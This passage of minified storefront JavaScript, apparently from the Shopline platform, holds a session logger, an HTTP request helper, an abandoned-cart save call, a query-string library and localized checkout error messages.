0?arguments[1]:0;return(q[a[i+0]]+q[a[i+1]]+q[a[i+2]]+q[a[i+3]]+"-"+q[a[i+4]]+q[a[i+5]]+"-"+q[a[i+6]]+q[a[i+7]]+"-"+q[a[i+8]]+q[a[i+9]]+"-"+q[a[i+10]]+q[a[i+11]]+q[a[i+12]]+q[a[i+13]]+q[a[i+14]]+q[a[i+15]]).toLowerCase()}(n)}var oe,Ee,Nt=new(function(){function e(){this.fnList=[],this.get()}return e.prototype.get=function(){var r,t,n=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),o=(r=document.cookie.split("; "),t={},r.forEach(function(i){var l=i.split("="),c=l[0],h=l[1];c&&(t[c]=h||"")}),t.log_session_id||"");if(n)return n!==o&&this.updateId(n),n;var a=Me();return this.updateId(a),a},e.prototype.set=function(r){return!!r&&(this.updateId(r),this.fnList.forEach(function(t){return t(r)}),!0)},e.prototype.refresh=function(){var r=Me();return this.updateId(r),this.fnList.forEach(function(t){return t(r)}),!0},e.prototype.onChange=function(r){this.fnList.push(r)},e.prototype.updateId=function(r){sessionStorage.setItem("SL_LOGGER_SESSION_ID",r),function(t,n,o){o===void 0&&(o="/");var a="".concat("log_session_id","=").concat(n);o&&(a+="; path=".concat(o)),document.cookie=a}(0,r)},G([U("")],e.prototype,"get",null),G([U(!1)],e.prototype,"set",null),G([U(!1)],e.prototype,"refresh",null),G([U()],e.prototype,"onChange",null),G([U()],e.prototype,"updateId",null),e}()),te=function(){return te=Object.assign||function(e){for(var r,t=1,n=arguments.length;t<n;t++)for(var o in r=arguments[t])Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o]);return e},te.apply(this,arguments)},qt=st.pipeTransport(function(e){var r,t,n,o,a=e.level,i=e.message,l=e.tags,c=function(y,g){var S={};for(var j in y)Object.prototype.hasOwnProperty.call(y,j)&&g.indexOf(j)<0&&(S[j]=y[j]);if(y!=null&&typeof Object.getOwnPropertySymbols=="function"){var d=0;for(j=Object.getOwnPropertySymbols(y);d<j.length;d++)g.indexOf(j[d])<0&&Object.prototype.propertyIsEnumerable.call(y,j[d])&&(S[j[d]]=y[j[d]])}return S}(e,["level","message","tags"]),h=te(te({},c),{message:i,tags:te(te({},l),{sessionId:Nt.get()})});switch(a){case H.Info:case H.Log:case H.Warn:(t=(r=window.__SL_Track__)===null||r===void 0?void 0:r.info)===null||t===void 0||t.call(r,c.owner||"@sl/logger",h);break;case H.Error:(o=(n=window.__SL_Track__)===null||n===void 0?void 0:n.error)===null||o===void 0||o.call(n,c.owner||"@sl/logger",h);break;default:window[window.__sl_console__?"__sl_console__":"console"].error("\u4E0D\u662F\u671F\u671B\u7684\u4E0A\u62A5\u7C7B\u578B",a,i,c)}}).pipeOwner("button-kits"),lt=qt;function dt(e,r){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}function $e(e,r){for(var t=0;t<r.length;t++){var n=r[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,at(n.key),n)}}function ft(e,r,t){return r&&$e(e.prototype,r),t&&$e(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}(function(e){e.GET="GET",e.POST="POST"})(oe||(oe={})),function(e){e.FORM="form"}(Ee||(Ee={}));var Ge=function(){function e(){dt(this,e),Y(this,"handlers",[])}return ft(e,[{key:"use",value:function(r,t){return this.handlers.push({fulfilled:r,rejected:t}),this.handlers.length-1}},{key:"eject",value:function(r){this.handlers[r]&&(this.handlers[r]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(r){this.handlers.forEach(function(t){t!==null&&r(t)})}}]),e}(),Mt=function(e){return e&&ct(e)?Object.entries(e).map(function(r){var t=re(r,2),n=t[0],o=t[1];return"".concat(n,"=").concat(encodeURIComponent(o))}).join("&"):""},$t=function(e,r){return ct(r)?function(t,n){if(!n)return t;var o=t.indexOf("#"),a=o===-1?"":t.substr(o);return t=o===-1?t:t.substr(0,o),Object.entries(n).forEach(function(i){var l=re(i,2),c=l[0],h=l[1],y=new RegExp("([?&])".concat(c,"=.*?(&|$)"),"i"),g=t.indexOf("?")!==-1?"&":"?";h===null?((t=t.replace(new RegExp("([?&]?)".concat(c,"=[^&]*"),"i"),"")).slice(-1)==="?"&&(t=t.slice(0,-1)),t.indexOf("?")===-1&&(t=t.replace(/&/,"?"))):t=t.match(y)?t.replace(y,"$1".concat(c,"=").concat(h,"$2")):"".concat(t+g+c,"=").concat(h)}),t+a}(e,r):e};function Ue(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),t.push.apply(t,n)}return t}function z(e){for(var r=1;r<arguments.length;r++){var t=arguments[r]!=null?arguments[r]:{};r%2?Ue(Object(t),!0).forEach(function(n){Y(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):Ue(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})}return e}var be={Accept:"application/json","Content-Type":"application/json;charset=UTF-8"},Gt=function(){function e(r){dt(this,e),Y(this,"options",{}),Y(this,"interceptors",{request:new Ge,response:new Ge}),this.options=r||{}}return ft(e,[{key:"post",value:function(r,t){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},o=n.requestType,a=be["Content-Type"],i=t||n.data||null;o===Ee.FORM?(a="application/x-www-form-urlencoded;charset=UTF-8",i=i?Mt(i):null):i=i?JSON.stringify(i):null;var l=z(z(z({},be),n.headers),{},{"Content-Type":a});return this.send(r,z(z({method:oe.POST,body:i},n),{},{headers:l}))}},{key:"get",value:function(r){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};r=$t(r,t.params);var n=z(z({},be),t.headers);return this.send(r,z(z({},t),{},{method:oe.GET,headers:n}))}},{key:"send",value:function(r){var t,n,o,a,i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},l=[];(t=this.interceptors)===null||t===void 0||(n=t.request)===null||n===void 0||n.forEach(function(u){l.unshift(u.fulfilled,u.rejected)});var c,h=[];(o=this.interceptors)===null||o===void 0||(a=o.response)===null||a===void 0||a.forEach(function(u){h.push(u.fulfilled,u.rejected)});for(var y=i;l.length;){var g=l.shift(),S=l.shift();try{g&&(y=g(y))}catch(u){S&&S(u);break}}for(c=this.request(r,y);h.length;){var j=h.shift(),d=h.shift();c=c.then(j,d)}return c}},{key:"request",value:function(r){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=Object.assign({},this.options,t),o=n.method,a=n.baseUrl,i=n.headers,l=n.body,c=n.timeout;return new Promise(function(h,y){var g=new window.XMLHttpRequest,S=a&&!/^(https?:)?(\/\/)/.test(r)?[a,r].join(r.startsWith("/")?"":"/"):r;g.open(o||oe.GET,S),i&&Object.entries(i).forEach(function(d){var u=re(d,2),w=u[0],m=u[1];return m&&g.setRequestHeader(w,m)});var j={options:t,url:S};g.addEventListener("load",function(){j.statusCode=g.status;var d=g.getResponseHeader("Content-Type"),u=g.responseText,w="";if(d!=null&&d.includes("application/json"))try{w=JSON.parse(u)}catch(m){w=u}else w=u;g.status==200?h(z({data:w},j)):y(z({data:w},j))}),g.addEventListener("abort",function(d){j.statusCode=g.status,y(z({error:d},j))}),g.addEventListener("error",function(d){j.statusCode=g.status,y(z({error:d},j))}),g.send(l),c&&setTimeout(function(){g.abort();var d=new Error("XMLHttpRequest timeout");j.statusCode=g.status,y(z({error:d},j))},c)})}}]),e}(),Ut=new Gt({baseUrl:"/leproxy/api"}),zt=function(){var e=ve(X.mark(function r(t){var n,o,a,i,l,c,h,y,g,S,j,d,u,w,m=arguments;return X.wrap(function(k){for(;;)switch(k.prev=k.next){case 0:return a=(o=m.length>1&&m[1]!==void 0?m[1]:{}).associateCart,i=a!==void 0&&a,l=o.useMemberPoint,c=l===void 0?null:l,h=o.discountCode,y=h===void 0?null:h,g=o.bundledActivitySeq,S=g===void 0?null:g,j=o.dataReportReq,d=window.Shopline.locale,u=ut("userSelectLocale"),k.next=5,Ut.post("/trade/center/order/abandoned/save",{products:t,associateCart:i,discountCodes:Array.isArray(y)?y:[y],bundledActivitySeq:S,useMemberPoint:c,dataReportReq:j,languageInfo:{marketLanguage:d,displayLanguage:u}});case 5:if(w=k.sent,(n=w.data)!==null&&n!==void 0&&n.success){k.next=8;break}throw w.data;case 8:return k.abrupt("return",w.data.data);case 9:case"end":return k.stop()}},r)}));return function(r){return e.apply(this,arguments)}}(),Bt=function(){try{sessionStorage.setItem(function(e){if(typeof window>"u")return"";var r=window&&window.encodeURI(e);return window&&window.btoa(r)}("checkout_track"),"[]")}catch(e){window[window.__sl_console__?"__sl_console__":"console"].warn("\u8BBE\u7F6E checkout_track \u5931\u8D25\uFF0C\u5F71\u54CD\u57CB\u70B9\u4E0A\u62A5\uFF0C\u4F46\u4E0D\u963B\u585E\u4E0B\u5355\u6D41\u7A0B",e)}};function ce(e){return function(r){if(Array.isArray(r))return Ae(r)}(e)||function(r){if(typeof Symbol<"u"&&r[Symbol.iterator]!=null||r["@@iterator"]!=null)return Array.from(r)}(e)||it(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var Ie={},Kt=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(r){return"%".concat(r.charCodeAt(0).toString(16).toUpperCase())})},pt="%[a-f0-9]{2}",ze=new RegExp("("+pt+")|([^%]+?)","gi"),Be=new RegExp("("+pt+")+","gi");function Le(e,r){try{return[decodeURIComponent(e.join(""))]}catch(o){}if(e.length===1)return e;r=r||1;var t=e.slice(0,r),n=e.slice(r);return Array.prototype.concat.call([],Le(t),Le(n))}function Ht(e){try{return decodeURIComponent(e)}catch(n){for(var r=e.match(ze)||[],t=1;t<r.length;t++)r=(e=Le(r,t).join("")).match(ze)||[];return e}}var Vt=function(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+K(e)+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(r){return function(t){for(var n={"%FE%FF":"\uFFFD\uFFFD","%FF%FE":"\uFFFD\uFFFD"},o=Be.exec(t);o;){try{n[o[0]]=decodeURIComponent(o[0])}catch(h){var a=Ht(o[0]);a!==o[0]&&(n[o[0]]=a)}o=Be.exec(t)}n["%C2"]="\uFFFD";for(var i=Object.keys(n),l=0;l<i.length;l++){var c=i[l];t=t.replace(new RegExp(c,"g"),n[c])}return t}(e)}},Jt=function(e,r){if(typeof e!="string"||typeof r!="string")throw new TypeError("Expected the arguments to be of type `string`");if(r==="")return[e];var t=e.indexOf(r);return t===-1?[e]:[e.slice(0,t),e.slice(t+r.length)]},Yt=function(e,r){for(var t={},n=Object.keys(e),o=Array.isArray(r),a=0;a<n.length;a++){var i=n[a],l=e[i];(o?r.indexOf(i)!==-1:r(i,l,e))&&(t[i]=l)}return t};function Xt(e,r){var t=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(!t){if(Array.isArray(e)||(t=function(c,h){if(!!c){if(typeof c=="string")return Ke(c,h);var y=Object.prototype.toString.call(c).slice(8,-1);if(y==="Object"&&c.constructor&&(y=c.constructor.name),y==="Map"||y==="Set")return Array.from(c);if(y==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(y))return Ke(c,h)}}(e))||r&&e&&typeof e.length=="number"){t&&(e=t);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(c){throw c},f:o}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var a,i=!0,l=!1;return{s:function(){t=t.call(e)},n:function(){var c=t.next();return i=c.done,c},e:function(c){l=!0,a=c},f:function(){try{i||t.return==null||t.return()}finally{if(l)throw a}}}}function Ke(e,r){(r==null||r>e.length)&&(r=e.length);for(var t=0,n=new Array(r);t<r;t++)n[t]=e[t];return n}function He(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),t.push.apply(t,n)}return t}function V(e){for(var r=1;r<arguments.length;r++){var t=arguments[r]!=null?arguments[r]:{};r%2?He(Object(t),!0).forEach(function(n){Y(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):He(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})}return e}(function(e){var r=Kt,t=Vt,n=Jt,o=Yt,a=Symbol("encodeFragmentIdentifier");function i(d){if(typeof d!="string"||d.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function l(d,u){return u.encode?u.strict?r(d):encodeURIComponent(d):d}function c(d,u){return u.decode?t(d):d}function h(d){return Array.isArray(d)?d.sort():K(d)==="object"?h(Object.keys(d)).sort(function(u,w){return Number(u)-Number(w)}).map(function(u){return d[u]}):d}function y(d){var u=d.indexOf("#");return u!==-1&&(d=d.slice(0,u)),d}function g(d){var u=(d=y(d)).indexOf("?");return u===-1?"":d.slice(u+1)}function S(d,u){return u.parseNumbers&&!Number.isNaN(Number(d))&&typeof d=="string"&&d.trim()!==""?d=Number(d):!u.parseBooleans||d===null||d.toLowerCase()!=="true"&&d.toLowerCase()!=="false"||(d=d.toLowerCase()==="true"),d}function j(d,u){i((u=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},u)).arrayFormatSeparator);var w=function(f){var p;switch(f.arrayFormat){case"index":return function(s,_,v){p=/\[(\d*)\]$/.exec(s),s=s.replace(/\[\d*\]$/,""),p?(v[s]===void 0&&(v[s]={}),v[s][p[1]]=_):v[s]=_};case"bracket":return function(s,_,v){p=/(\[\])$/.exec(s),s=s.replace(/\[\]$/,""),p?v[s]!==void 0?v[s]=[].concat(v[s],_):v[s]=[_]:v[s]=_};case"colon-list-separator":return function(s,_,v){p=/(:list)$/.exec(s),s=s.replace(/:list$/,""),p?v[s]!==void 0?v[s]=[].concat(v[s],_):v[s]=[_]:v[s]=_};case"comma":case"separator":return function(s,_,v){var L=typeof _=="string"&&_.includes(f.arrayFormatSeparator),C=typeof _=="string"&&!L&&c(_,f).includes(f.arrayFormatSeparator);_=C?c(_,f):_;var N=L||C?_.split(f.arrayFormatSeparator).map(function($){return c($,f)}):_===null?_:c(_,f);v[s]=N};case"bracket-separator":return function(s,_,v){var L=/(\[\])$/.test(s);if(s=s.replace(/\[\]$/,""),L){var C=_===null?[]:_.split(f.arrayFormatSeparator).map(function(N){return c(N,f)});v[s]!==void 0?v[s]=[].concat(v[s],C):v[s]=C}else v[s]=_&&c(_,f)};default:return function(s,_,v){v[s]!==void 0?v[s]=[].concat(v[s],_):v[s]=_}}}(u),m=Object.create(null);if(typeof d!="string"||!(d=d.trim().replace(/^[?#&]/,"")))return m;var k,P=Xt(d.split("&"));try{for(P.s();!(k=P.n()).done;){var x=k.value;if(x!==""){var A=re(n(u.decode?x.replace(/\+/g," "):x,"="),2),D=A[0],b=A[1];b=b===void 0?null:["comma","separator","bracket-separator"].includes(u.arrayFormat)?b:c(b,u),w(c(D,u),b,m)}}}catch(f){P.e(f)}finally{P.f()}for(var F=0,T=Object.keys(m);F<T.length;F++){var E=T[F],O=m[E];if(K(O)==="object"&&O!==null)for(var R=0,M=Object.keys(O);R<M.length;R++){var B=M[R];O[B]=S(O[B],u)}else m[E]=S(O,u)}return u.sort===!1?m:(u.sort===!0?Object.keys(m).sort():Object.keys(m).sort(u.sort)).reduce(function(f,p){var s=m[p];return Boolean(s)&&K(s)==="object"&&!Array.isArray(s)?f[p]=h(s):f[p]=s,f},Object.create(null))}e.extract=g,e.parse=j,e.stringify=function(d,u){if(!d)return"";i((u=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},u)).arrayFormatSeparator);for(var w=function(b){return u.skipNull&&d[b]==null||u.skipEmptyString&&d[b]===""},m=function(b){switch(b.arrayFormat){case"index":return function(T){return function(E,O){var R=E.length;return O===void 0||b.skipNull&&O===null||b.skipEmptyString&&O===""?E:[].concat(ce(E),O===null?[[l(T,b),"[",R,"]"].join("")]:[[l(T,b),"[",l(R,b),"]=",l(O,b)].join("")])}};case"bracket":return function(T){return function(E,O){return O===void 0||b.skipNull&&O===null||b.skipEmptyString&&O===""?E:[].concat(ce(E),O===null?[[l(T,b),"[]"].join("")]:[[l(T,b),"[]=",l(O,b)].join("")])}};case"colon-list-separator":return function(T){return function(E,O){return O===void 0||b.skipNull&&O===null||b.skipEmptyString&&O===""?E:[].concat(ce(E),O===null?[[l(T,b),":list="].join("")]:[[l(T,b),":list=",l(O,b)].join("")])}};case"comma":case"separator":case"bracket-separator":var F=b.arrayFormat==="bracket-separator"?"[]=":"=";return function(T){return function(E,O){return O===void 0||b.skipNull&&O===null||b.skipEmptyString&&O===""?E:(O=O===null?"":O,E.length===0?[[l(T,b),F,l(O,b)].join("")]:[[E,l(O,b)].join(b.arrayFormatSeparator)])}};default:return function(T){return function(E,O){return O===void 0||b.skipNull&&O===null||b.skipEmptyString&&O===""?E:[].concat(ce(E),O===null?[l(T,b)]:[[l(T,b),"=",l(O,b)].join("")])}}}}(u),k={},P=0,x=Object.keys(d);P<x.length;P++){var A=x[P];w(A)||(k[A]=d[A])}var D=Object.keys(k);return u.sort!==!1&&D.sort(u.sort),D.map(function(b){var F=d[b];return F===void 0?"":F===null?l(b,u):Array.isArray(F)?F.length===0&&u.arrayFormat==="bracket-separator"?l(b,u)+"[]":F.reduce(m(b),[]).join("&"):l(b,u)+"="+l(F,u)}).filter(function(b){return b.length>0}).join("&")},e.parseUrl=function(d,u){u=Object.assign({decode:!0},u);var w=re(n(d,"#"),2),m=w[0],k=w[1];return Object.assign({url:m.split("?")[0]||"",query:j(g(d),u)},u&&u.parseFragmentIdentifier&&k?{fragmentIdentifier:c(k,u)}:{})},e.stringifyUrl=function(d,u){u=Object.assign(Y({encode:!0,strict:!0},a,!0),u);var w=y(d.url).split("?")[0]||"",m=e.extract(d.url),k=e.parse(m,{sort:!1}),P=Object.assign(k,d.query),x=e.stringify(P,u);x&&(x="?".concat(x));var A=function(D){var b="",F=D.indexOf("#");return F!==-1&&(b=D.slice(F)),b}(d.url);return d.fragmentIdentifier&&(A="#".concat(u[a]?l(d.fragmentIdentifier,u):d.fragmentIdentifier)),"".concat(w).concat(x).concat(A)},e.pick=function(d,u,w){w=Object.assign(Y({parseFragmentIdentifier:!0},a,!1),w);var m=e.parseUrl(d,w),k=m.url,P=m.query,x=m.fragmentIdentifier;return e.stringifyUrl({url:k,query:o(P,u),fragmentIdentifier:x},w)},e.exclude=function(d,u,w){var m=Array.isArray(u)?function(k){return!u.includes(k)}:function(k,P){return!u(k,P)};return e.pick(d,m,w)}})(Ie);var ke,he,Ve={options:{skipNull:!0,skipEmptyString:!0}},Oe={SignIn:(ke="/user/signIn",window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(ke)||ke),Checkout:"/trade/checkout",Checkouts:"/checkouts"},Je=function(e){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},t=r.query,n=r.fragmentIdentifier,o=r.fullQuery,a=o===void 0||o,i=Ie.parseUrl(window.location.href,V(V({},Ve.options),{},{parseFragmentIdentifier:!0})),l=a?V(V({},i.query||{}),t||{}):V({},t),c=Ie.stringifyUrl({url:e,query:l,fragmentIdentifier:n||i.fragmentIdentifier},Ve.options),h="".concat(window.location.protocol,"//").concat(window.location.host).concat(c);return V(V({originUrl:e},i),{},{query:l,url:c,wholeUrl:h})};(function(e){e.AMOUNT_EXCEEDS_LIMIT="TCTDEXCEEDED_MAX_AMOUNT_LIMIT",e.ABANDONED_RISK_CONTROL="TRD_123768_B1409"})(he||(he={}));var Ye,Wt=lt.pipeOwner("button-common.toast"),Se={open:(Ye=ve(X.mark(function e(r){var t,n,o,a,i,l;return X.wrap(function(c){for(;;)switch(c.prev=c.next){case 0:if(h=(t=window.Shopline)===null||t===void 0||(n=t.utils)===null||n===void 0||(o=n.toast)===null||o===void 0?void 0:o.open,Boolean(h)&&typeof h=="function"){c.next=3;break}return c.next=3,new Promise(function(y,g){window.Shopline.loadFeatures([{name:"component-toast",version:"0.1"}],function(S){S&&g(S),y("")})}).catch(function(y){Wt.error("\u52A0\u8F7Dtoast\u6A21\u5757\u51FA\u9519",{error:y})});case 3:(a=window.Shopline)===null||a===void 0||(i=a.utils)===null||i===void 0||(l=i.toast)===null||l===void 0||l.open({content:r});case 4:case"end":return c.stop()}var h},e)})),function(e){return Ye.apply(this,arguments)})},je={bg:{maxAmountLimit:"\u041F\u0440\u0435\u0432\u0438\u0448\u0438\u0445\u0442\u0435 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u043D\u0430\u0442\u0430 \u0441\u0443\u043C\u0430 \u0437\u0430 \u043F\u043B\u0430\u0449\u0430\u043D\u0435",orderRisk:"\u0422\u0432\u044A\u0440\u0434\u0435 \u043C\u043D\u043E\u0433\u043E \u0437\u0430\u044F\u0432\u043A\u0438",createFail:"\u041D\u0435\u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043F\u0440\u0438 \u043E\u0447\u0430\u043A\u0432\u0430 \u0437\u0430\u043F\u043E\u0432\u0435\u0434\u0438"},cs:{maxAmountLimit:"P\u0159ekro\u010Dili jste maxim\xE1ln\xED \u010D\xE1stku pro placen\xED",orderRisk:"P\u0159\xEDli\u0161 mnoho po\u017Eadavk\u016F",createFail:"Nelze po\u017E\xE1dat o objedn\xE1vky"},custom:{maxAmountLimit:"",orderRisk:"",createFail:""},da:{maxAmountLimit:"Du har overskredet det maksimale bel\xF8b for betaling",orderRisk:"For mange anmodninger",createFail:"Kunne ikke bede om en sekvens"},de:{maxAmountLimit:"Sie haben den H\xF6chstbetrag f\xFCr den Checkout \xFCberschritten",orderRisk:"Zu h\xE4ufige Anfragen",createFail:"Bestellanfrage fehlgeschlagen"},el:{maxAmountLimit:"\u0388\u03C7\u03B5\u03C4\u03B5 \u03C5\u03C0\u03B5\u03C1\u03B2\u03B5\u03AF \u03C4\u03BF \u03BC\u03AD\u03B3\u03B9\u03C3\u03C4\u03BF \u03C0\u03BF\u03C3\u03CC \u03B3\u03B9\u03B1 \u03C4\u03B1\u03BC\u03B5\u03AF\u03BF",orderRisk:"\u03A5\u03C0\u03B5\u03C1\u03B2\u03BF\u03BB\u03B9\u03BA\u03AC \u03C0\u03BF\u03BB\u03BB\u03AC \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03B1",createFail:"\u0391\u03C0\u03BF\u03C4\u03C5\u03C7\u03AF\u03B1 \u03C5\u03C0\u03BF\u03B2\u03BF\u03BB\u03AE\u03C2 \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03BF\u03C2 \u03C0\u03B1\u03C1\u03B1\u03B3\u03B3\u03B5\u03BB\u03AF\u03B1\u03C2"},en:{maxAmountLimit:"You exceeded the maximum amount for checkout",orderRisk:"You have sent too many requests",createFail:"Unable to place order"},es:{maxAmountLimit:"Has superado el importe m\xE1ximo para pagar",orderRisk:"Demasiada solicitud",createFail:"No se puede realizar el pedido"},"zh-hant-tw":{maxAmountLimit:"\u4F60\u8D85\u904E\u4E86\u7D50\u5E33\u7684\u6700\u5927\u91D1\u984D",orderRisk:"\u8ACB\u6C42\u904E\u65BC\u983B\u7E41",createFail:"\u4E0B\u55AE\u8ACB\u6C42\u5931\u6557"},"zh-hant-hk":{maxAmountLimit:"",orderRisk:"",createFail:""},vi:{maxAmountLimit:"B\u1EA1n \u0111\xE3 v\u01B0\u1EE3t qu\xE1 s\u1ED1 ti\u1EC1n t\u1ED1i \u0111a \u0111\u1EC3 thanh to\xE1n",orderRisk:"Qu\xE1 nhi\u1EC1u y\xEAu c\u1EA7u",createFail:"Y\xEAu c\u1EA7u \u0111\u1EB7t h\xE0ng kh\xF4ng th\xE0nh c\xF4ng"},"zh-hans-cn":{maxAmountLimit:"\u4F60\u8D85\u8FC7\u4E86\u7ED3\u8D26\u7684\u6700\u5927\u91D1\u989D",orderRisk:"\u8BF7\u6C42\u8FC7\u4E8E\u9891\u7E41",createFail:"\u4E0B\u5355\u8BF7\u6C42\u5931\u8D25"},tr:{maxAmountLimit:"\xD6deme i\xE7in maksimum tutar\u0131 a\u015Ft\u0131n\u0131z",orderRisk:"\xC7ok Fazla \u0130stek",createFail:"Bir dizi istenemedi"},th:{maxAmountLimit:"\u0E04\u0E38\u0E13\u0E0A\u0E33\u0E23\u0E30\u0E40\u0E07\u0E34\u0E19\u0E40\u0E01\u0E34\u0E19\u0E08\u0E33\u0E19\u0E27\u0E19\u0E2A\u0E39\u0E07\u0E2A\u0E38\u0E14\u0E17\u0E35\u0E48\u0E01\u0E33\u0E2B\u0E19\u0E14\u0E44\u0E27\u0E49",orderRisk:"\u0E04\u0E33\u0E02\u0E2D\u0E1A\u0E48\u0E2D\u0E22\u0E04\u0E23\u0E31\u0E49\u0E07\u0E40\u0E01\u0E34\u0E19\u0E44\u0E1B",createFail:"\u0E02\u0E2D\u0E17\u0E33\u0E04\u0E33\u0E2A\u0E31\u0E48\u0E07\u0E0B\u0E37\u0E49\u0E2D\u0E25\u0E49\u0E21\u0E40\u0E2B\u0E25\u0E27"},sv:{maxAmountLimit:"Du har \xF6verskridit maxbeloppet f\xF6r kassan",orderRisk:"F\xF6r m\xE5nga f\xF6rfr\xE5gningar",createFail:"Det gick inte att beg\xE4ra best\xE4llning"},sl:{maxAmountLimit:"Presegli ste najve\u010Dji znesek za blagajno",orderRisk:"Preve\u010D zahtev",createFail:"Zaporedja ni bilo mogo\u010De zahtevati"},sk:{maxAmountLimit:"Prekro\u010Dili ste maxim\xE1lnu sumu pre platbu",orderRisk:"Pr\xEDli\u0161 ve\u013Ea \u017Eiadost\xED",createFail:"Nepodarilo sa po\u017Eiada\u0165 o postupnos\u0165"},ru:{maxAmountLimit:"\u0412\u044B \u043F\u0440\u0435\u0432\u044B\u0441\u0438\u043B\u0438 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u044C\u043D\u0443\u044E \u0441\u0443\u043C\u043C\u0443 \u0434\u043B\u044F \u043E\u0444\u043E\u0440\u043C\u043B\u0435\u043D\u0438\u044F \u0437\u0430\u043A\u0430\u0437\u0430",orderRisk:"\u0417\u0430\u043F\u0440\u043E\u0441\u044B \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0447\u0430\u0441\u0442\u044B\u0435",createFail:"\u0421\u0431\u043E\u0439 \u0437\u0430\u043F\u0440\u043E\u0441\u0430 \u0437\u0430\u043A\u0430\u0437\u0430"},ro:{maxAmountLimit:"A\u021Bi dep\u0103\u0219it suma maxim\u0103 de plat\u0103",orderRisk:"Prea Multe Cereri",createFail:"Nu s-a putut solicita comanda"},"pt-pt":{maxAmountLimit:"Ultrapassou o montante m\xE1ximo para a liquida\xE7\xE3o",orderRisk:"Muitas solicita\xE7\xF5es",createFail:"Falha na solicita\xE7\xE3o de pedido"},pt:{maxAmountLimit:"Voc\xEA excedeu o valor m\xE1ximo para finalizar a compra",orderRisk:"Os pedidos s\xE3o muito frequentes",createFail:"N\xE3o foi poss\xEDvel fazer o pedido"},pl:{maxAmountLimit:"Przekroczy\u0142e\u015B maksymaln\u0105 kwot\u0119 do kasy",orderRisk:"Zbyt cz\u0119sto wysy\u0142ano pro\u015Bb\u0119",createFail:"\u017B\u0105danie zam\xF3wienia nie powiod\u0142o si\u0119"},nl:{maxAmountLimit:"Je hebt het maximale bedrag voor het afrekenen overschreden",orderRisk:"Verzoeken zijn te vaak",createFail:"Mislukt om een orderaanvraag te plaatsen"},nb:{maxAmountLimit:"Du har overskredet maksimumsbel\xF8pet for utsjekking",orderRisk:"For mange foresp\xF8rsler",createFail:"Kunne ikke be om en rekkef\xF8lge"},ms:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk pembayaran",orderRisk:"Terlalu banyak permintaan",createFail:"Permintaan buat pesanan gagal"},lv:{maxAmountLimit:"J\u016Bs p\u0101rsniedz\u0101t maksim\u0101lo nor\u0113\u0137in\u0101\u0161an\u0101s summu",orderRisk:"P\u0101r\u0101k daudz piepras\u012Bjumu",createFail:"Neizdev\u0101s piepras\u012Bjuma pas\u016Bt\u012Bjumi"},lt:{maxAmountLimit:"Vir\u0161ijote maksimali\u0105 apmok\u0117jimo sum\u0105",orderRisk:"Per daug u\u017Eklaus\u0173",createFail:"Nepavyko pateikti u\u017Esakymo u\u017Eklausos"},location:{maxAmountLimit:"",orderRisk:"",createFail:""},ko:{maxAmountLimit:"\uCD5C\uB300 \uACB0\uC81C \uAE08\uC561\uC744 \uCD08\uACFC\uD588\uC2B5\uB2C8\uB2E4.",orderRisk:"\uC694\uCCAD\uC774 \uB108\uBB34 \uC7A6\uC2B5\uB2C8\uB2E4",createFail:"\uC8FC\uBB38 \uC694\uCCAD \uC2E4\uD328"},ja:{maxAmountLimit:"\u30C1\u30A7\u30C3\u30AF\u30A2\u30A6\u30C8\u306E\u6700\u5927\u91D1\u984D\u3092\u8D85\u3048\u307E\u3057\u305F",orderRisk:"\u30EA\u30AF\u30A8\u30B9\u30C8\u56DE\u6570\u304C\u591A\u3059\u304E\u307E\u3059",createFail:"\u6CE8\u6587\u30EA\u30AF\u30A8\u30B9\u30C8\u304C\u5931\u6557\u3057\u307E\u3057\u305F"},it:{maxAmountLimit:"Hai superato l'importo massimo per il 